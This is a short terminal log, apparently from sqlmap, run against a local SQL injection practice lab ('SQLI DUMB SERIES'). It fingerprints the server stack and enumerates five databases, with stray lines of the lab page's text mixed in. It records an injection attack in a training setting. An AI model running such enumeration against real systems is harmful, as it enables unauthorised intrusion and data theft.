 ---
[12:19:51] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.5
[12:19:51] [INFO] fetching database names
[12:19:51] [WARNING] the SQL query provided does not return any output
[12:19:51] [INFO] retrieved: 'information_schema'
[12:19:51] [INFO] retrieved: 'challenges'
Welcome
[12:19:51] [INFO] retrieved: 'mysql'
Your Login name:Dumb
[12:19:51] [INFO] retrieved: 'performance_schema'
Your Password:Dumb
[12:19:51] [INFO] retrieved: 'security'
available databases [5]:
[*] challenges
[*] information_schema
[*] mysql
[*] performance_schema
[*] security
SQLI DUMB SERIES-
[12:19:51] [INFO] fetched data logged to text files under '/home/aakash/.local/share/sqlmap/output/localhost'
[*] ending @ 12:19:51 /2021-04-21/